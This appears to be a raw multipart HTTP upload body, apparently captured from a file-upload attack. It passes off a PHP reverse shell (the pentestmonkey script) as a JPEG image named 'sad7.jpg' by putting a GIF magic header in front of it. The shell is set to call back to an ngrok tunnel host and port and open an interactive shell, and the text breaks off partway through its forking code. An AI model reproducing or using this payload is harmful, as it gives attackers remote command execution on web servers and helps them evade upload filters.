 -----------------------------80076588530069564442737340762
Content-Disposition: form-data; name="image"; filename="sad7.jpg"
Content-Type: image/jpeg

GIF89a;
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it
down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net

set_time_limit (0);
$VERSION = "1.0";
$ip = '0.tcp.ap.ngrok.io';
$port = 11428;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;

if (function_exists('pcntl_fork')) {
  $pid = pcntl_fork();

  if ($pid == -1) {
    printit("ERROR: Can't fork");
    exit(1);
  }

  if ($pid) {
    exit(0);  // Parent exits
  }